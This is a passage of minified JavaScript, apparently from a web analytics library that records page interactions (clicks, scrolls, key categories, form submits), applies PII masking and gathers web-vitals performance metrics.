e,i;t!==He.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.xs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===He.PagehideVisible?this.hu():t===He.PagehideHidden?(this.hu(),this.sendLastMessageBeacon()):(!this.Ze.isEmpty()||this.nc)&&this.sendLastMessageBeacon())})}ET(t){try{(!this.Ze.isEmpty()||this.nc)&&this.ae.save({requestParameters:t,events:this.Ze.getEvents()})}catch{}}pushSubmitCommandEvent(t,e){if(!rg(t)||!Us(e))throw new Xt(ol[0]);let i={status:t,type:at.SUBMIT_COMMAND,ts:0,tgt:this.Q.getElementPath(e)};i.tgt!==Vs.INVALID_ELEMENT&&this.le(i)}pushCustomEvent(t,e,i){if(!(x(t)&&!ao(t))||i!==void 0&&!gt(i))throw new Xt(pc[0]);let r=yv.buildCustomEvent(t,e,i),o=ve.buildFromCustomEvent(r,this.Gt);this.isStarted?this.le(o):csArray.prototype.push.call(this.Ji,o)}}return s})(),mr=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Sv=(()=>{class s extends mr{constructor(){super(...arguments),this.supportedEventTypes=[at.CHANGE],this.vT=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ee(t);return cr(i)&&csArray.prototype.indexOf.call(this.vT,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Oe=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var id=(()=>{class s extends mr{constructor(t){super(),this.yt=t,this.supportedEventTypes=[at.MOUSEDOWN,at.MOUSEUP,at.CLICK,at.MOUSEOVER,at.TAP,at.DRAG,at.FLICK,at.SUBMIT,at.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.yt.getEventTargetPath(t)),e}}return s})(),uh=65535,vv=(()=>{let s;return function(n){function t(e){let i=ee(e);if(!i||!Pt(i)||!ds(i.getBoundingClientRect)||!Dt(e.pageX)||!Dt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-Yt.windowOffsetX(),c=e.pageY-r.top-Yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,r.width),d=Math.max(i.scrollHeight,r.height),g=Math.round(o/u*uh),p=Math.round(c/d*uh);return{xRel:g,yRel:p,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),_v=(()=>{class s extends mr{constructor(t,e){super(),this.bs=t,this.yt=e,this.supportedEventTypes=[at.MOUSEMOVE,at.CLICK],this.pu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=vv.getRelativePosition(t);if(i){let c=this.yt.getEventTargetPath(t);c!==Vs.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===at.MOUSEMOVE&&(c!==this.pu||this.bs.iframesTracking?(this.pu=c,e.tgtHM=c,this.bs.isChild||(e.tgtHMH=cu(e.tgtHM))):e.tgtHM=""))}else e.type===at.MOUSEMOVE&&(this.pu="");return e}}return s})(),nd=(()=>{class s extends mr{constructor(t,e){super(),this.yt=t,this.$t=e,this.supportedEventTypes=[at.CLICK,at.SUBMIT,at.CHANGE,at.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.$t.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.yt.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),dh=100,rd=(()=>{class s extends mr{constructor(t,e,i){super(),this.E=t,this.$t=e,this.N=i,this.supportedEventTypes=[at.TAP,at.CLICK,at.SUBMIT]}kT(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,Nc(r.parentElement)||lr(r.parentElement)||this.$t.getElementSensitiveStatus(r.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=dh)break;r=i.nextNode()}return!1}LT(t){let e=yn(t,"button,a");return e||(this.E.collectTargetText===Wa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Us(csEventtarget.apply(t))){let i=this.LT(csEventtarget.apply(t));if(i&&x(i.textContent)&&!this.kT(i)&&!this.N.hasPII(i.textContent,this.E.anonymizeDigits)){let r=mt.truncate(csString.prototype.trim.call(i.textContent),dh);r.length>0&&(e.text=r)}}return e}}return s})();function wv(s,n,t,e,i){let r=[];return csArray.prototype.push.call(r,new _v(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new rd(s,t,new _n)),s.collectHierarchy&&csArray.prototype.push.call(r,new nd(n,t)),csArray.prototype.push.call(r,new Sv,new id(n)),r}function Av(s,n,t,e,i){let r=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new rd(s,t,new _n)),s.collectHierarchy&&csArray.prototype.push.call(r,new nd(n,t)),csArray.prototype.push.call(r,new id(n)),r}var Tv=(()=>{class s extends ne{constructor(t,e){super(),this.ae=t,this.J=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.jh()}onStop(){this.Hh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}jh(){document.addEventListener("visibilitychange",this.Ng)}Hh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),bv=(()=>{class s{constructor(t){this.Un=t}save(t){localStorage.setItem(this.Un,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Un)}recover(){let t=localStorage.getItem(this.Un);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.Un}; value:${t})`)}finally{this.clear()}return e}}return s})(),Rv=50,Cv=(()=>{class s{constructor(t=[]){this.Ht=t}stringifyEvents(){return csJSON.stringify(this.Ht)}addEvent(t){csArray.prototype.push.call(this.Ht,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Ht=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Rv}isEmpty(){return this.Ht.length===0}getEvents(){return this.Ht}}return s})(),Iv=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Gt=t,this.yt=e,this.zt=i,this.xT=r,this.Dg="select, select *, input, textarea",this.VT="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.UT="form",this.ac=150,this.jT=400,this.Lg=!1,this.uo=dn((o,c)=>this.scrollListener(o,c),this.ac),this.xg=dn(o=>this.resizeListener(o),this.ac),this.HT=ho(o=>this.mouseMoveListener(o),this.jT),this.BT=[{boundElement:window,type:"resize",listener:()=>this.xg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.HT(Sg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Vg=[{type:"change",listener:this.zt.on(this.VT,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.UT,o=>this.submitListener(o))}],this.FT=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Vg,o=>({...o,boundElement:document}))],this.B={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.zi(o);break}},this.ge=new wn(this.Wl),this.Qh()}$i(t){if(Zr(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>kt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{kt({...i,boundElement:t})})}}zi(t){if(Zr(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.V=t}start(){this.ge.observe(),this.$i(document),this.resizeListener()}stop(){this.zi(document),this.ge.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.xg.flushPending()}Hg(t){return csArray.prototype.some.call(this.xT,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Vg,t=>!this.Hg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Ug(){let t=[];return csArray.prototype.push.call(t,...this.BT),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.FT):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=un.getScrollContainer(),i=Us(e);i&&(this.Lg=!0);let r={type:at.RESIZE,ts:0,x:i?e.clientWidth:Yt.windowWidth(),y:i?e.clientHeight:Yt.windowHeight()};t!==void 0&&(r.d=t),this.V(r)}scrollListener(t,e){let i=un.isEventOnScrollContainer(e);!this.Lg&&i&&this.resizeListener();let r={type:at.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Yt.windowOffsetY(),d:t},o=ve.buildFromAnalysisEvent(e,r,this.Gt);this.V(o)}mouseMoveListener(t){let e={type:at.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this.V(i)}mouseDownListener(t){let e={type:at.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}mouseUpListener(t){let e={type:at.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}clickListener(t){let e={type:at.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}mouseOverListener(t){let e={type:at.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}mouseOutListener(t){let e={type:at.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.yt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}focusInListener(t){let e={type:at.FOCUSIN,ts:0,tgt:this.yt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}focusOutListener(t){let e={type:at.FOCUSOUT,ts:0,tgt:this.yt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}changeListener(t){let e={type:at.CHANGE,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}submitListener(t){let e={type:at.SUBMIT,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.Gt);this._e(i)}copyListener(t){let e={type:at.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:hn.COPY};this._e(e)}cutListener(t){let e={type:at.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:hn.CUT};this._e(e)}pasteListener(t){let e={type:at.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:hn.PASTE};this._e(e)}keyUpListener(t){let e={type:at.KEYUP,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}keyDownListener(t){let e={type:at.KEYDOWN,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}Bg(t){let e=this.B[t.key];return e===void 0?dt.ALPHANUMERICAL:e}_e(t){au(t)&&t.tgt!==Vs.INVALID_ELEMENT&&this.V(t)}Qh(){this.B[" "]=dt.SPACE,this.B.Spacebar=dt.SPACE,this.B.Enter=dt.ENTER,this.B.Backspace=dt.BACKSPACE,this.B.Delete=dt.DELETE,this.B.ArrowUp=dt.ARROWUP,this.B.ArrowDown=dt.ARROWDOWN,this.B.ArrowLeft=dt.ARROWLEFT,this.B.ArrowRight=dt.ARROWRIGHT,this.B.Up=dt.ARROWUP,this.B.Down=dt.ARROWDOWN,this.B.Left=dt.ARROWLEFT,this.B.Right=dt.ARROWRIGHT,this.B.CapsLock=dt.CAPSLOCK,this.B.Shift=dt.SHIFT,this.B.Tab=dt.TAB}}return Z([G("Event handler type: resize")],s.prototype,"resizeListener",null),Z([G("Event handler type: scroll")],s.prototype,"scrollListener",null),Z([G("Event handler type: mouseMove"),Nt()],s.prototype,"mouseMoveListener",null),Z([G("Event handler type: mouseDown"),Nt()],s.prototype,"mouseDownListener",null),Z([G("Event handler type: mouseUp"),Nt()],s.prototype,"mouseUpListener",null),Z([G("Event handler type: click"),Nt()],s.prototype,"clickListener",null),Z([G("Event handler type: mouseOver"),Nt()],s.prototype,"mouseOverListener",null),Z([G("Event handler type: mouseOut"),Nt()],s.prototype,"mouseOutListener",null),Z([G("Event handler type: focusIn")],s.prototype,"focusInListener",null),Z([G("Event handler type: focusOut")],s.prototype,"focusOutListener",null),Z([G("Event handler type: change")],s.prototype,"changeListener",null),Z([G("Event handler type: submit"),Nt()],s.prototype,"submitListener",null),Z([G("Event handler type: copy")],s.prototype,"copyListener",null),Z([G("Event handler type: cut")],s.prototype,"cutListener",null),Z([G("Event handler type: paste")],s.prototype,"pasteListener",null),Z([G("Event handler type: keyup")],s.prototype,"keyUpListener",null),Z([G("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Pv=(()=>{class s{constructor(t,e,i){this.Gt=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Wt.TAP:this.GT(e);break;case Wt.FLICK:this.$T(t,e);break;case Wt.DRAG:this.zT(t,e);break;default:break}}GT(t){let e={type:at.TAP,ts:0,x:0,y:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.Gt);i.tgt!==Vs.INVALID_ELEMENT&&this.V(i)}zT(t,e){var i,r;let o={type:at.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Vs.INVALID_ELEMENT&&this.V(c)}$T(t,e){var i,r;let o={type:at.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Vs.INVALID_ELEMENT&&this.V(c)}onEvent(t){this.V=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",Z([Nt()],s.prototype,"processGesture",null),s})();var Ov=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=Yt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this._u(un.getScrollContainer()).maxScrollRate}onEvent(t){this.V=t}start(){kt(this.Zg)}stop(){Lt(this.Zg)}reset(){let t=un.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this._u(t);this.mo=i,this.go=e,this.V()}_u(t){let e=0,i=0;if(t===null)i=Yt.documentHeight(),e=this.ib(i);else{let r=this.nb(t);i=this.tm(t,r),e=this.rb(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;un.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this._u(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.V())}ib(t){let e=Math.round(this.ob()/t*100);return Math.min(e,this.Qg)}ob(){let t=Yt.windowHeight();return Yt.windowOffsetY()+t}rb(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.tm(t,e),o=Math.round(i/r*100);return Math.min(o,this.Qg)}nb(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return Z([G("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),Nv=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.U=!1}onEvent(t){this.V=t}start(){this.U||(this.U=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.U=!1}processMetric(t){if(!this.U)return;let e={type:at.PERFORMANCE,name:t.name,val:t.value,ts:0};this.V(e)}}return Z([G("Performance metric handler")],s.prototype,"processMetric",null),s})(),Mv=(()=>{class s{constructor(t){this.fc=t.performance}getRequestParameters(){if(this.ab())return{};let t=this.cb();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}cb(){let t=this.fc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}ab(){return!(this.fc&&this.fc.timing&&this.fc.timing.loadEventEnd>0)}}return s})();var od=-1,An=s=>{addEventListener("pageshow",n=>{n.persisted&&(od=n.timeStamp,s(n))},!0)},ps=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(n.value,t),s(n)))}},sl=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},il=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},yr=()=>{var n;let s=il();return(n=s==null?void 0:s.activationStart)!=null?n:0},gs=(s,n=-1)=>{let t=il(),e="navigate";return od>=0?e="back-forward-cache":t&&(document.prerendering||yr()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Ca=new WeakMap;function nl(s,n){return Ca.get(s)||Ca.set(s,new n),Ca.get(s)}var lc=class{constructor(){Os(this,"t");Os(this,"i",0);Os(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},Er=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},rl=s=>{let n=!1;return()=>{n||(s(),n=!0)}},an=-1,fh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,oo=s=>{document.visibilityState==="hidden"&&an>-1&&(an=s.type==="visibilitychange"?s.timeStamp:0,Dv())},ph=()=>{addEventListener("visibilitychange",oo,!0),addEventListener("prerenderingchange",oo,!0)},Dv=()=>{removeEventListener("visibilitychange",oo,!0),removeEventListener("prerenderingchange",oo,!0)},ad=()=>{var s;if(an<0){let n=yr(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;an=t!=null?t:fh(),ph(),An(()=>{setTimeout(()=>{an=fh(),ph()})})}return{get firstHiddenTime(){return an}}},Eo=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},gh=[1800,3e3],cd=(s,n={})=>{Eo(()=>{let t=ad(),e,i=gs("FCP"),r=Er("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-yr(),0),i.entries.push(c),e(!0)))});r&&(e=ps(s,i,gh,n.reportAllChanges),An(o=>{i=gs("FCP"),e=ps(s,i,gh,n.reportAllChanges),sl(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},mh=[.1,.25],kv=(s,n={})=>{cd(rl(()=>{let t,e=gs("CLS",0),i=nl(n,lc),r=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=Er("layout-shift",r);o&&(t=ps(s,e,mh,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),An(()=>{i.i=0,e=gs("CLS",0),t=ps(s,e,mh,n.reportAllChanges),sl(()=>t())}),setTimeout(t))}))},ld=0,Ia=1/0,Fr=0,Lv=s=>{for(let n of s)n.interactionId&&(Ia=Math.min(Ia,n.interactionId),Fr=Math.max(Fr,n.interactionId),ld=Fr?(Fr-Ia)/7+1:0)},hc,yh=()=>{var s;return hc?ld:(s=performance.interactionCount)!=null?s:0},xv=()=>{"interactionCount"in performance||hc||(hc=Er("event",Lv,{type:"event",buffered:!0,durationThreshold:0}))},Eh=0,uc=class{constructor(){Os(this,"u",[]);Os(this,"l",new Map);Os(this,"m");Os(this,"p")}v(){Eh=yh(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((yh()-Eh)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},hd=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=rl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Sh=[200,500],Vv=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Eo(()=>{var c;xv();let t,e=gs("INP"),i=nl(n,uc),r=u=>{hd(()=>{for(let g of u)i.h(g);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=Er("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=ps(s,e,Sh,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),An(()=>{i.v(),e=gs("INP"),t=ps(s,e,Sh,n.reportAllChanges)}))})},dc=class{constructor(){Os(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},vh=[2500,4e3],Uv=(s,n={})=>{Eo(()=>{let t=ad(),e,i=gs("LCP"),r=nl(n,dc),o=u=>{n.reportAllChanges||(u=u.slice(-1));for(let d of u)r.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-yr(),0),i.entries=[d],e())},c=Er("largest-contentful-paint",o);if(c){e=ps(s,i,vh,n.reportAllChanges);let u=rl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>hd(u),{capture:!0,once:!0});An(d=>{i=gs("LCP"),e=ps(s,i,vh,n.reportAllChanges),sl(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},_h=[800,1800],fc=s=>{document.prerendering?Eo(()=>fc(s)):document.readyState!=="complete"?addEventListener("load",()=>fc(s),!0):setTimeout(s)},jv=(s,n={})=>{let t=gs("TTFB"),e=ps(s,t,_h,n.reportAllChanges);fc(()=>{let i=il();i&&(t.value=Math.max(i.responseStart-yr(),0),t.entries=[i],e(!0),An(()=>{t=gs("TTFB",0),e=ps(s,t,_h,n.reportAllChanges),e(!0)}))})},Hv=(()=>{class s{onFCP(t){try{cd(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{kv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Uv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{jv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Vv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var Bv="csAnalysisEventsPersisted",wh="v2/events",ol=["submit"],pc=["trackEvent"];var Fv=(()=>{class s{constructor(t,e,i,r,o,c,u,d,g,p,_,w,b,V,U){this.E=t,this.St=e,this.D=i,this.Q=r,this.zt=o,this.S=c,this.F=u,this.Ft=d,this.ft=g,this.Bt=p,this.Y=_,this.$t=w,this._t=b,this.es=V,this.ss=U}init(){let t=new Cv,e=this.Bt.create(`${this.E.getTrackerUri()}/${wh}`,"base64");this.Wn=this.wb(e),this.ue=this.Ab(t,this.Wn.getRecoveryStorage(),e),this.ue.init(),this.Y.addListener(this.ue),this.ft.addListener(this.ue),this.S.register(ol,(i,r)=>{this.ue.pushSubmitCommandEvent(i,r)}),this.S.register(pc,i=>{if(!gt(i))throw new Xt(pc[0]);this.ue.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.Wn.start(),this.ue.start(t)}onAfterNaturalPageView(){this.ue.initStates()}onArtificialPageViewEnd(t){this.ue.clearStates(!0),t&&(this.ue.stop(),this.Wn.stop())}onAfterArtificialPageView(t){this.ue.initStates(),t&&(this.ue.start(),this.Wn.start()),this.ue.collectInitialEvents()}onBeforeSessionRenewal(){this.ue.clearStates(),this.ue.stop(),this.Wn.stop()}onOptout(){this.ue.stop(),this.Wn.stop()}Ab(t,e,i){var r,o;let c=new Mv(window),u=new Ov,d=wv(this.E,this.Q,this.$t,this.es,this.ss),g=[];this.E.collectSubmit||csArray.prototype.push.call(g,"submit");let p=new Iv(d,this.Q,this.zt,g),_=Av(this.E,this.Q,this.$t,this.es,this.ss),w=new Pv(_,this.Ft),b=new Nv(new Hv),V=new Zu,U,I,O,j=new Ju(`${this.E.getTrackerUri()}/${wh}`),F=new er(this.St,this.D),M,Q,ct,ft;return new Ev(this.E,p,w,u,c,t,j,F,this.F,e,this.Q,b,V,i,d,U,I,O,M,Q,ct,ft)}wb(t){return new Tv(new bv(Bv),t)}}return s})(),Gv=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.status)&&x(t.selector):!1}execute(t){if(!se(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(ol[0],[t.status,e],"SubmitTemplate")}}return s})(),De=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return Z([G()],s.prototype,"start",null),Z([G()],s.prototype,"stop",null),s})(),Ah="once per pageview",$v="always",zv=(()=>{class s extends De{constructor(){super(...arguments),this.wt=!0}validateArgs(t){if(gt(t)){let e=x(t.selector),i=t.frequency?t.frequency===Ah||t.frequency===$v:!0;return e&&i}return!1}onInit(){if(!se(this.args.selector)){this.wt=!1;return}this.So=this.args.frequency?this.args.frequency===Ah:!0,this.z=new Ge((t,e)=>this.A(t,e))}onStart(){this.wt&&this.z.observe(this.args.selector)}onStop(){this.wt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.So?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),qv=(()=>{class s extends De{constructor(){super(...arguments),this.wt=!0,this.pm=!1}validateArgs(t){return gt(t)?x(t.selector):!1}onInit(){if(!se(this.args.selector)){this.wt=!1;return}this.z=new Ge((t,e)=>{this.A(t,e)})}onStart(){this.wt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.wt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),Wv=(()=>{class s extends De{constructor(){super(...arguments),this.wt=!0}validateArgs(t){return 